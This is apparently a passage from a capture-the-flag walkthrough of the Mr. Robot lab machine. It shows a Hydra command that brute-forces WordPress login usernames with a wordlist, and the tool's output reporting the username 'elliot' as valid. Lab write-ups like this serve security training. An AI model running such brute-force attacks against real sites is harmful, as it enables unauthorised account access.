 └─$ hydra -L robots_txt/fsocity_filtered.dic -p test http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:Invalid username
' -t 30
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-19 13:03:27
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11452 login tries (l:11452/p:1), ~382 tries per task
[DATA] attacking http-post-form:// /wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:Invalid username
[STATUS] 2297.00 tries/min, 2297 tries in 00:01h, 9155 to do in 00:04h, 30 active
[80][http-post-form] host: login: elliot password: test
[80][http-post-form] host: login: Elliot password: test
[80][http-post-form] host: login: ELLIOT password: test
[STATUS] 2276.00 tries/min, 6828 tries in 00:03h, 4624 to do in 00:03h, 30 active
[STATUS] 2276.00 tries/min, 9104 tries in 00:04h, 2348 to do in 00:02h, 30 active
[STATUS] 2284.20 tries/min, 11421 tries in 00:05h, 31 to do in 00:01h, 30 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-19 13:08:38
admin
Remember Me